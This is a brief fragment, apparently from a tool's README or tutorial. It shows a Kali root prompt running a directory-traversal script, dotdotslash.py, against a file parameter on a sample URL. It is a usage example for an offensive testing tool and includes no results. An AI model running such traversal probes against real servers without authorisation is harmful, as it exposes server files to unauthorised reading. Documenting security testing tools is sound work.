 (root💀kali)-[~/Masaüstü/TOOLS/DOTDOTSLASH]
# python3.9 dotdotslash.py --url http://hacking.com/dirtrav/example2.php?fi
le=/var/www/files/hacker.png --string /var/www/files/hacker.png